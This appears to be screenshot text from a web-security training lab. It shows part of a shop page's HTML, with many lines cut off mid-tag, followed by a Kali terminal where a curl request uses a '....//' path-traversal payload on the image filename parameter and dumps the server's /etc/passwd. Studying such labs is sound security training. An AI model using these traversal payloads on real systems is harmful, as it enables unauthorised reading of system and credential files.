 81 $17.02
82 <a class="button" href="/product?productId=5">View details</a>
83 </div>
84 <div>
85 <img src="/image?filename=38.jpg">
86 <h3>Six Pack Beer Belt</h3>
87 <img src="/resources/images/rat
88 $44.42
89 <a class="button" href="/produc
90 </div>
91 <div>
92 <img src="/image?filename=19.jp
93 <h3>Potato Theater</h3>
94 <img src="/resources/images/rat
95 $77.52
96 <a class="button" href="/produc
97 </div>
98 <div>
99 <img src="/image?filename=36.jp
100 <h3>Caution Sign</h3>
101 <img src="/resources/images/rat
102 $84.81
103 <a class="button" href="/produc
104 </div>
105 <div>
106 <img src="/image?filename=59.jp
107 <h3>Inflatable Holiday Home</h3
108 <img src="/resources/images/rat
109 $31.90
110 <a class="button" href="/produc
111 </div>
112 <div>
113 <img src="/image?filename=27.jp
114 <h3>The Trolley-ON</h3>
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali × kali@kali: ~ ×
┌──(root㉿kali)-[/home/kali]
└─# curl -X GET 'https://0ad800a8031a3931c0723bd700c900f1.web-security-academy.net/image?filename=....//....//....//etc/passwd'
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
peter:x:12001:12001::/home/peter:/bin/bash
carlos:x:12002:12002::/home/carlos:/bin/bash
user:x:12000:12000::/home/user:/bin/bash